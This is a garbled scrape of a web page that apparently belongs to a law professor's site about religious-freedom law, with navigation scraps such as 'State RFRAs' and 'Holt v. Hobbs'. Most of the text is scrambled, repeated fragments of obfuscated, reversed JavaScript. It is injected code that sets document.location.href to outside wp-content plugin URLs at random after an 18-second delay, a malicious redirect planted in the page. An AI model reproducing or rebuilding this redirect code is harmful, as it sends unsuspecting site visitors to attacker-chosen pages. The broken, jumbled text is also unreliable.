
/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor
y);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.fl
rh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){
) * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}
toof-redaeh/snigu
rh.noitacol.tnemucod"];var number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetn
rh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){
()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-redae
lp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var numb
loslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rando
()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}
tolg//:sptt
daeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];
 if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (nu
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuc
daeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];
 if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (nu
 and Griffin on Rights
| Professor Marci A. Hamilton
ws
State RFRAs
Prisons and Holt v. Hobbs
Resources
God v
NSTRUCTION OF THE LAW.